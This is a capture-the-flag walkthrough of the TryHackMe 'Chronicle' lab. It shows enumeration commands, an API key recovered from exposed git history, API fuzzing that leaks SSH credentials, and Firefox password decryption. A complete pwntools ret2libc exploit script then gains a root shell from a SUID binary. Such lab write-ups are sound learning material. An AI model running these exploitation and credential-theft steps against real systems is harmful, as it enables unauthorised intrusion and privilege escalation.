THM - Chronicle
Chronicle (good ret2libc lab - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - Chronicle (good ret2libc lab)
NMAP
http://10.10.200.236/old/
1
gobuster dir -u http://10.10.200.236/old -w /usr/share/seclists/Discovery/Web-Content/big.txt | grep -v 302
Found .git
- Download .git:
1
2
wget --recursive http://10.10.200.236/old/.git/ --continue
or use (–mirror)
- Read .git files:
1
2
git status
1
2
git checkout -- .
or
1
2
git restore .
Got the deleted files
Nothing in them.
- Look at the logs and grep for key:
1
2
git log -p | grep "key"
http://10.10.200.236:8081/forgot
Open in Burp:
Try changing the key value:
Try the API key found in the git logs:
Get - “Invalid Username” this time - so the key works
- Try fuzzing the right user (API Fuzzing):
1
2
ffuf -w /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt -X POST -d '{"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"}' -u http://10.10.200.236:8081/api/FUZZ -fw 2
{“username”:”tommy”,”password”:”DevMakesStuff01”}
Credentials to SSH:
1
2
cat user.txt
1
last
Two new IP’s: 192.168.29.217 192.168.166.1
But no network for those IP’s:
carlJ has a .mozilla directory
Copy directory to /tmp Copy the directory over to Kali:
1
2
wget http://10.10.200.236:8082/.mozilla/ --recursive --continue
- Use firefox_decrypt to get the password:
The second one requires a Primary Password to unlock the profile
Tried some simple passwords:
password1 worked
Username: ‘dev’
Password: ‘Pas$w0RD59247’
- su to carlJ
- Looking in mailing/ there seems to be an executable with SUID permissions (Buffer overflow?)
Seg fault on option 2:
- Check protections:
1
2
checksec smail
or
1
2
pwn checksec smail
No PIE, so the binary is not affected by ASLR
- Check if ASLR has been enabled on the system: ```bash cat /proc/sys/kernel/randomize_va_space
1
2
3
4
5
6
7
8
9
10
11
12
13

**0 means NO**
- **Because ASLR is not enabled, we don't need a leak function to get the base address**
**Instead:**
- Getting libc and its base:
```bash
ldd smail
Gives the base address of libc (which can be trusted - because no ASLR)
Also, the base address should end in three 0’s - which it does:
0x7ffff79e2000
- Getting the location of system():
1
2
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep system
The -s flag tells readelf to search for symbols, for example functions
1403: 000000000004f550 45 FUNC WEAK DEFAULT 13 system@@GLIBC_2.2.5
The offset of system from libc base is: 0x4f550
(system = libc_base + 0x4f550)
- Getting the location of /bin/sh:
Since /bin/sh is just a string, we can use strings on the dynamic library we just found with ldd.
Note that when passing strings as parameters you need to pass a pointer to the string,
not the hex representation of the string, because that’s how C expects it
1
2
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh
-a tells it to scan the entire file
-t x tells it to output the offset in hex
/bin/sh address: 0x1b3e1a
- Because this is a 64bit arch:
- Instead of passing the parameter in after the return pointer, you will have to use a pop rdi; ret gadget to put it into the RDI register
1
2
ROPgadget --binary smail | grep rdi
ROPgadget lets you search your gadgets on a binary.
It supports several file formats and architectures and uses the Capstone disassembler for the search engine
pop rdi; ret address: 0x4007f3
- Find the address of a return function:
1
2
objdump -d smail | grep ret
Return address: 0x400556
- Copy smail over to Kali
chmod +x smail
- Open with gdb (gef)
1
2
gdb smail
pattern create (copy pattern)
r - To run
Copy pattern into signature
- Find the offset:
1
2
pattern search $rsp
- Create the payload (pwntools):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python3
from pwn import *
p = process('./smail')
# Addresses (example: these would need to match your libc + binary setup)
libc_base = 0x7ffff79e2000
system = libc_base + 0x4f550
binsh = libc_base + 0x1b3e1a
POP_RDI = 0x4007f3 # pop rdi; ret gadget
# Create the payload
payload = b'A' * 72 # Buffer overflow padding
payload += p64(0x400556) # Optional stack alignment (ret)
payload += p64(POP_RDI) # Gadget to control RDI
payload += p64(binsh) # "/bin/sh" address
payload += p64(system) # system("/bin/sh")
payload += p64(0x0) # Optional return address
# Interact with the process
p.clean()
p.sendline("2")
p.sendline(payload)
p.interactive()
- Root shell!
- If you get the EOF message, check your addresses again to make sure they are correct
